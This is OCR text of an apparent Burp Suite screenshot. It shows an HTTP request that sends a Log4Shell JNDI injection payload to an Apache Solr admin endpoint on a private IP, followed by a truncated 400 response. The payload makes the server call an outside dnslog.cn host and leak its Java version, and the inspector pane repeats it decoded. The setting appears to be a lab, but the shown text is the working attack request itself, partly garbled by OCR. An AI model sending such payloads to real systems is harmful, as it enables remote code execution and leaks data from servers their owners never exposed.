 Send
Cancel
Target: http://192.168.29.202:8983
Request
Pretty Raw Hex
\n
1 GET /solr/admin/cores ?action=
${jndi:ldap://${sys:java.version}.fkaz5k.dnslog.cn}
HTTP/1.1
2 Host: 192.168.29.202:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: application/json, text/plain, */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 X-Requested-With : XMLHttpRequest
8 Connection : keep-alive
9 Referer: http://192.168.29.202:8983/solr/
10 Cookie: JSESSIONID=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy : default-src 'none'; base-uri
'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src
'self';
3 X-Content-Type-Options : nosniff
4 X-Frame-Options : SAMEORIGIN
5 X-XSS-Protection : 1; mode=block
6 Content-Type : application/json;charset=utf-8
7 Content-Length : 309
8
9 {
10 "responseHeader" :{
Search
0 highlights
Inspector
Selection 49 (0x31)
Selected text
${jndi:ldap://${sys:ja
.version}.fkaz5k.dnslo
c
Decoded from: URL encodi
${jndi:ldap://${sys:ja
.version}.fkaz5k.dnslo
c
Cancel Apply chan
Request attributes 2